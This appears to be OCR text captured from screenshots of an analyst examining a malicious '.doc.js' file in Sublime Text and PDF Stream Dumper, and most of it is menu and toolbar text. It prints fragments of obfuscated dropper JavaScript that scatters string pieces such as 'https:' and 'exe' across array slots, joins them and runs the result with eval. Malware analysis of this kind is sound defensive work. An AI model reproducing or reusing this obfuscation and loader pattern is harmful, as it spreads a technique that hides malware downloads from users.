 C:\Users\aphanman\Desktop\00000894623.doc.js - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
00000894623.doc.js ×
1 217; v43[w44] = '.re';w44 = 799; v43[w44] = '+cs'; v43 = v43.join(""); eval(v43);
PDF Stream Dumper - http://sandsprite.com
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
Objects
PDF Stream Dumper - JS UI
Load Format_Javascript Unescape_Selection (F6) Manual_Escapes Exploit_Scan Simplify_Selection_Quotes Shellcode_Analysis Find/Replace Deobsfuscation Tools
<-- to clipboard Script
Saved Scripts
1 var v43 = new Array();
2 w44 = 52;
3 v43[w44] = 'lai';
4 w44 = 814;
5 v43[w44] = 'exe "';
6 w44 = 786;
7 v43[w44] = 'un("';
8 w44 = 752;
9 v43[w44] = '+".txt';
10 w44 = 134;
11 v43[w44] = 't(';
12 w44 = 663;
13 v43[w44] = 're, ';
14 w44 = 781;
15 v43[w44] = '+cq,';
16 w44 = 515;
17 v43[w44] = '); fp.';
18 w44 = 475;
19 v43[w44] = 'https:';
20 w44 = 574;
21 v43[w44] = '); fp.';
Functions loc
msg data
THIS RUNS SCRIPTS LIVE -- NO SANDBOX -- (also watch for Adobe specific objects) Double click a word to highlight all instances of it
<-- to clipboard app.viewerVersion : 9.2 this.pageNum 0 ^ to script pane Options Run No Reset
49253 characters selected
Tab Size: 4 JavaScript